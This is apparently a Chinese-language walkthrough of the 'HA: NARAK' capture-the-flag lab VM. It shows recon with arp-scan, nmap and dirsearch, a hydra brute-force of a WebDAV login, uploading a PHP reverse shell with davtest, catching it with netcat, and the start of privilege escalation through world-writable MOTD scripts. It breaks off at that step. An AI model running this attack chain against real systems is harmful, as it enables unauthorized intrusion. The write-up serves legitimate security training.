arp-scan -l
先扫描靶机地址为多少

┌──(root㉿kali)-[~/桌面]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:b6:0a:72, IPv4: 192.168.11.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.11.1 00:50:56:c0:00:08 VMware, Inc.
192.168.11.2 00:50:56:e7:08:6b VMware, Inc.
192.168.11.136 00:0c:29:5c:19:cd VMware, Inc.
192.168.11.254 00:50:56:f2:bc:1e VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.946 seconds (131.55 hosts/sec). 4 responded
看到地址为192.168.11.136
然后开始使用nmap进行端口和服务的发现
nmap -sV -sC -p- 192.168.11.136

┌──(root㉿kali)-[~/桌面]
└─# nmap -sV -sC -p- 192.168.11.136
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-30 22:06 EDT
Stats: 0:00:07 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 50.00% done; ETC: 22:06 (0:00:06 remaining)
Nmap scan report for 192.168.11.136 (192.168.11.136)
Host is up (0.00054s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 71:bd:59:2d:22:1e:b3:6b:4f:06:bf:83:e1:cc:92:43 (RSA)
| 256 f8:ec:45:84:7f:29:33:b2:8d:fc:7d:07:28:93:31:b0 (ECDSA)
|_ 256 d0:94:36:96:04:80:33:10:40:68:32:21:cb:ae:68:f9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: HA: NARAK
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 00:0C:29:5C:19:CD (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.45 seconds
22和80 端口经过对开放端口和服务的扫描,发现只开放了22端口和80端口,访问80端口也没发现什么可以测试的点,于是开始使用dirsearch进行目录的扫描。
信息收集
dirsearch –url http://192.168.11.136
dirsearch安装
安装之前建议先更新,更新要进入超级用户
sudo su
apt-get update
kali中安装命令:apt-get install dirsearch

┌──(root㉿kali)-[~/桌面]
└─# dirsearch --url http://192.168.11.136
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/桌面/reports/http_192.168.11.136/_25-06-30_22-11-20.txt
Target: http://192.168.11.136/
[22:11:20] Starting:
[22:11:21] 403 - 279B - /.ht_wsr.txt
[22:11:21] 403 - 279B - /.htaccess.bak1
[22:11:21] 403 - 279B - /.htaccess.orig
[22:11:21] 403 - 279B - /.htaccess.sample
[22:11:21] 403 - 279B - /.htaccess.save
[22:11:21] 403 - 279B - /.htaccess_extra
[22:11:21] 403 - 279B - /.htaccess_orig
[22:11:21] 403 - 279B - /.htaccess_sc
[22:11:21] 403 - 279B - /.htaccessBAK
[22:11:21] 403 - 279B - /.htaccessOLD2
[22:11:21] 403 - 279B - /.htaccessOLD
[22:11:21] 403 - 279B - /.htm
[22:11:21] 403 - 279B - /.html
[22:11:21] 403 - 279B - /.htpasswds
[22:11:21] 403 - 279B - /.htpasswd_test
[22:11:21] 403 - 279B - /.httr-oauth
[22:11:21] 403 - 279B - /.php
[22:11:33] 301 - 317B - /images -> http://192.168.11.136/images/
[22:11:33] 200 - 706B - /images/
[22:11:40] 403 - 279B - /server-status
[22:11:40] 403 - 279B - /server-status/
[22:11:45] 401 - 461B - /webdav/
[22:11:45] 401 - 461B - /webdav/servlet/webdav/
[22:11:45] 401 - 461B - /webdav/index.html
Task Completed 经过目录扫描,发现了webdav的路径
什么是 WebDAV 呢?
简单来说,webdav就像一个存储服务,各种应用都可以连接到它,允许应用直接访问我们的云盘内容,对其进行读写操作。我们可以网络服务比作一只章鱼,云盘是它的大脑,WebDAV是它的触角。每个触角都连接到我们智能设备上的应用程序。我们的应用可以通过触角读取章鱼的大脑,并将数据写入大脑,改变大脑的记忆和内容。
登录网站看看

发现需要密码kali爆破一下
cewl http://192.168.11.136 -w 192.168.11.136dict.txt
用kali自带的字典生成工具cewl生成一个针对这个网站专属的字典进行测试一波。

hydra -L 192.168.11.136dict.txt -P 192.168.11.136dict.txt 192.168.11.136 http-get /webdav -v

爆出密码
┌──(root㉿kali)-[~/桌面]
└─# hydra -L 192.168.11.136dict.txt -P 192.168.11.136dict.txt 192.168.11.136 http-get /webdav -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-30 22:19:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 6724 login tries (l:82/p:82), ~421 tries per task
[DATA] attacking http-get://192.168.11.136:80/webdav
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[80][http-get] host: 192.168.11.136 login: yamdoot password: Swarg
[STATUS] attack finished for 192.168.11.136 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-30 22:19:58
login: yamdoot password: Swarg
成功的爆破出了账号和密码,生成的专属字典比较好用。由于我们获取了webdav服务的相关认证信息,所以接下来我直接开始使用kali自带的webdav测试工具davtest进行测试,看能否传文件上去,如果可以的话,我们可以直接将webshell传到服务器上,以便getshell突破边界。
webdav漏洞
davtest -url http://192.168.11.136/webdav -auth yamdoot:Swarg

┌──(root㉿kali)-[~/桌面]
└─# davtest -url http://192.168.11.136/webdav -auth yamdoot:Swarg
********************************************************
Testing DAV connection
OPEN SUCCEED: http://192.168.11.136/webdav
********************************************************
NOTE Random string for this session: yk0r_iLsd
********************************************************
Creating directory
MKCOL SUCCEED: Created http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd
********************************************************
Sending test files
PUT jhtml SUCCEED: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.jhtml
PUT shtml SUCCEED: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.shtml
PUT asp SUCCEED: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.asp
PUT aspx SUCCEED: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.aspx
PUT txt SUCCEED: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.txt
PUT html SUCCEED: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.html
PUT jsp SUCCEED: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.jsp
PUT php SUCCEED: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.php
PUT cgi SUCCEED: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.cgi
PUT pl SUCCEED: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.pl
PUT cfm SUCCEED: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.cfm
********************************************************
Checking for test file execution
EXEC jhtml FAIL
EXEC shtml FAIL
EXEC asp FAIL
EXEC aspx FAIL
EXEC txt SUCCEED: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.txt
EXEC txt FAIL
EXEC html SUCCEED: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.html
EXEC html FAIL
EXEC jsp FAIL
EXEC php SUCCEED: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.php
EXEC php FAIL
EXEC cgi FAIL
EXEC pl FAIL
EXEC cfm FAIL
********************************************************
/usr/bin/davtest Summary:
Created: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd
PUT File: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.jhtml
PUT File: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.shtml
PUT File: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.asp
PUT File: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.aspx
PUT File: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.txt
PUT File: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.html
PUT File: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.jsp
PUT File: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.php
PUT File: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.cgi
PUT File: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.pl
PUT File: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.cfm
Executes: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.txt
Executes: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.html
Executes: http://192.168.11.136/webdav/DavTestDir_yk0r_iLsd/davtest_yk0r_iLsd.php
通过上图我们可以知道,我们可以通过获取到的信息凭证建立一个DAV连接,并且可以在靶机上创建目录和上传文件,而上传到上面的文件只有txt,php,html三种格式的文件可以被执行,那么到这里我们getshell的思路就有了, 直接传一个反弹shell的php文件,然后kali监听本地端口,然后访问这个文件,触发执行即可getshell。
cp /usr/share/webshells/php/php-reverse-shell.php . #将kali自带反弹shell文件拷贝到当前目录
vim php-reverse-shell.php #编辑这个文件,将ip改为kali的ip 端口改为kali的端口

davtest -url http://192.168.11.136/webdav -auth yamdoot:Swarg -uploadfile php-reverse-shell.php -uploadloc rev.php

┌──(root㉿kali)-[~/桌面]
└─# davtest -url http://192.168.11.136/webdav -auth yamdoot:Swarg -uploadfile php-reverse-shell.php -uploadloc rev.php
********************************************************
Testing DAV connection
OPEN SUCCEED: http://192.168.11.136/webdav
********************************************************
unless Uploading file
Upload succeeded: http://192.168.11.136/webdav/rev.php
通过上图可以看到,我们已经成功将反弹shell的文件上传到了靶机上,接下来kali监听本地端口,然后访问这个文件,触发执行即可getshell。
nc -lnvp 1234 #kali监听4444端口

┌──(root㉿kali)-[~/桌面]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.11.128] from (UNKNOWN) [192.168.11.136] 57528
Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
19:50:47 up 46 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
http://192.168.11.136/webdav/rev.php #访问该链接触发执行反弹shell的代码
python3 -c “import pty;pty.spawn(‘/bin/bash’)” #升级优化一下shell
MOTD注入提权
接下来我们通过下面这条命令找一些属主是root 普通用户或组可执行 其他用户可写的文件,这种文件往往可以帮助我们实现权限提升。
find / -type f -user root -perm -ug=x,o=w -exec ls -l ‘{}’ ; 2>/dev/null
命令解释:
从根目录下开始查找 文件类型 属主是root 普通用户或组可执行 其他用户可写 如果发现了符合条件的用 ls -l命令显示 错误信息从定向到null

www-data@ubuntu:/$ find / -type f -user root -perm -ug=x,o=w -exec ls -l '{}' ; 2>/dev/null
#命令解释:
从根目录下开始查找 文件类型 属主是root 普通用户或组可执行 其他用户可写 如果发现了符合条件的用 ls -l命令显示 错误<oot -perm -ug=x,o=w -exec ls -l '{}' ; 2>/dev/null
-rwxrwxrwx 1 root root 124 Sep 22 2020 /mnt/hell.sh
-rwxrwxrwx 1 root root 299 May 18 2017 /etc/update-motd.d/91-release-upgrade
-rwxrwxrwx 1 root root 1220 Apr 9 2018 /etc/update-motd.d/00-header
-rwxrwxrwx 1 root root 4251 Apr 9 2018 /etc/update-motd.d/50-motd-news
-rwxrwxrwx 1 root root 604 Mar 21 2018 /etc/update-motd.d/80-esm
-rwxrwxrwx 1 root root 3017 Mar 21 2018 /etc/update-motd.d/80-livepatch
-rwxrwxrwx 1 root root 1157 Apr 9 2018 /etc/update-motd.d/10-help-text
www-data@ubuntu:/$
www-data@ubuntu:/$ #命令解释:先cat了一下搜索到的第一个文件,发现里面有brainfuck加密的内容,所以尝试解密下。

--[----->+<]>---.+++++.+.+++++++++++.--.+++[->+++<]>++.++++++.--[--->+<]>--.-----.++++.Brain Fuck解码:

密码:chitragupt
解密得到的这个可能是某个用户的密码,所以根据查看/etc/passwd文件发现的用户,挨个尝试下。
cat /etc/passwd 这个记录了所以用户的都具有什么权限

www-data@ubuntu:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
narak:x:1000:1000:narak,,,:/home/narak:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
yamdoot:x:1001:1001:,,,:/home/yamdoot:/bin/bash
inferno:x:1002:1002:,,,:/home/inferno:/bin/bash
inferno 最后是这个用户
